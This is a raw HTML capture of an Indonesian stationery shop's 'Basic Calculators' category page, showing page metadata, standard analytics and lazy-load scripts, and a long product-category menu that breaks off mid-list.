

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html
body_size: 50108
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Basic Calculators terbaik | distributor alat tulis kantor Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Basic Calculators ? Beli saja ke toko atk terbaik Bina Mandiri Stationery, kami menyediakan Basic Calculators untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Basic Calculators - Kalkulator - Peralatan Mesin Kantor &amp; Sekolah"/>
<meta name="keywords" content="ctgr_Kalkulator - ctgr-047-K"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Basic Calculators terbaik | distributor alat tulis kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSV787B');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SN7MLQFK78"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Basic&#x20;Calculators&#x20;Murah&#x20;di&#x20;Agen&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Basic&#x20;Calculators&#x20;&#x3F;&#x20;mampir&#x20;saja&#x20;ke&#x20;distributor&#x20;atk&#x20;terbaik&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Basic&#x20;Calculators&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Basic&#x20;Calculators&#x20;-&#x20;Kalkulator&#x20;-&#x20;Peralatan&#x20;Mesin&#x20;Kantor&#x20;&amp;&#x20;Sekolah"/>
<meta property="og:url" content="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.jenisalattulis.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-peralatan-mesin-kantor-dan-sekolah-kalkulator-kalkulator-dasar category-kalkulator-dasar page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.jenisalattulis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/" >Sign In</a></li><li><a href="https://www.jenisalattulis.com/customer/account/create/" id="idoEc5chpm" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jenisalattulis.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.jenisalattulis.com/media/logo/websites/14/jenisalattuliscom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jenisalattulis.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jenisalattulis.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.jenisalattulis.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 